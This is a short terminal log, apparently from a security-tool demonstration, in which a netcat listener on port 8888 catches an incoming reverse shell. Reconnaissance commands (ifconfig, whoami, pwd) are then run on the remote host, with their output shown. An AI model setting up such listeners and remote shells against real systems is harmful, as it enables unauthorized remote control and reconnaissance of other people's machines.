 ubuntu@VM-0-4-ubuntu:~/Mac/icmp/file$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 101.35.10.69 55664 received!
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:c0:aa:19:f3  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.12.10  netmask 255.255.252.0  broadcast 10.0.15.255
        inet6 fe80::5054:ff:fe6c:72c4  prefixlen 64  scopeid 0x20<link>
        ether 52:54:00:6c:72:c4  txqueuelen 1000  (Ethernet)
        RX packets 7495499  bytes 951972175 (951.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7049135  bytes 1091548361 (1.0 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 77371  bytes 5493995 (5.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 77371  bytes 5493995 (5.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

whoami
ubuntu
pwd
/home/ubuntu/icmp/file